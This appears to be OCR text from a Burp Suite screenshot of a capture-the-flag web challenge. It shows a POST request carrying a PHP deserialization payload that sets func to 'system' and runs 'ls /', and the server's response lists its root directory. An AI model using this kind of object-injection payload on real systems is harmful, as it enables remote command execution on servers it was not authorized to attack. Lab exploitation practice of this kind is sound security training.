 Pretty Raw Hex \n ≡
http://104a167c-8672-408e-8b02-d8e2d70e91fc.n
ode4.buuoj.cn:81
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://104a167c-8672-408e-8b02-d8e2d70e91fc.n
ode4.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:4:"ls
/";s:4:"func";s:6:"system";}
? ← → Search... 0 matches
Pretty Raw Hex Render \n ≡
29 <p>
30 bin
31 boot
32 dev
33 etc
34 home
35 lib
36 lib64
37 media
38 mnt
39 opt
40 proc
41 root
42 run
43 sbin
44 srv
45 start.sh
46 sys
47 tmp
48 usr
49 var
? ← → Search...